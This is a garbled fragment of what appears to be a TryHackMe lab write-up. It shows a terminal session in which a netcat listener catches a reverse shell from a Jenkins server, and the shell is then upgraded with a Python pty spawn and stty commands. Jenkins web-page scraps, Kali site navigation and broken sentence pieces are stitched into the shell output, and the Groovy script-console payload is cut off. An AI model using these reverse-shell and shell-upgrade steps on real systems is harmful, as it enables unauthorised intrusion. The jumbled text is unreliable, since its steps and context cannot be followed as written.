 10.8.102.36:8080/script
┌──(nox㉿vici)-[~/Documents/THM/internal]
└─$ sudo nc -lnvp 1234
[sudo] password for nox:
Kali Tools Kali Docs Kali Forums
listening on [any] 1234 ...
connect to [10.8.102.36] from (UNKNOWN) [10.10.166.218] 59668
/bin/sh -i
Jenkins
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
jenkins@jenkins:/$ export TERM=xterm
export TERM=xterm
jenkins@jenkins:/$ ^Z
zsh: suspended  sudo nc -lnvp 1234
Script C
┌──(nox㉿vici)-[~/Documents/THM/internal]
└─$ stty raw -echo;fg
Type in an arbitrary Groov
[1]  + continued  sudo nc -lnvp 1234
is harder to see.) Example
Build History
jenkins@jenkins:/$
println(Jenkins.inst
Manage Jenkins